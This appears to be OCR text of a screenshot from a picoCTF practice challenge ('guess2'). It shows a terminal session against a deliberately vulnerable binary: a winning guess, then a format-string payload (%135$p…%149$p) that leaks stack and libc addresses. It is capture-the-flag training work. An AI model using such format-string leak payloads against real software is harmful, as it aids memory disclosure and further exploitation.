 picoCTF - picoGym
libc database search
https://play.picoctf.org/practice/challenge/89?originalEvent=3&page=1
vagrantboxes@hulkcybr1: ~/pico_solves/guess2
0x8049fc4: add %al,(%eax)
0x8049fc6: add %al,(%eax)
(gdb) quit
A debugging session is active.
Inferior 1 [process 42622] will be killed.
Quit anyway? (y or n) y
vagrantboxes@hulkcybr1:~/pico_solves/guess2$ ./vuln
Welcome to my guessing game!
Version: 2
What number would you like to guess?
-3983
Congrats! You win! Your prize is this print statement!
New winner!
Name? %135$p,%136$p,%137$p,%138$p,%139$p,%140$p,%141$p,%142$p,%143$p,%144$p,%145
$p,%146$p,%147$p,%148$p,%149$p
Congrats: 0xad835400,0x80489fc,0x8049fbc,0xffe874f8,0x804888c,0x1,0xffe875a4,0x3
e9,0x1,0xffe87510,(nil),(nil),0xf7d6df21,0xf7f2a000,0xf7f2a000
What number would you like to guess?
Webshell
Filters
Hide Solved
Search by Name
Category Filte
All Categories
Web Exploita
Cryptography
Reverse Engi
Forensics
1:41 PM
12/18/2020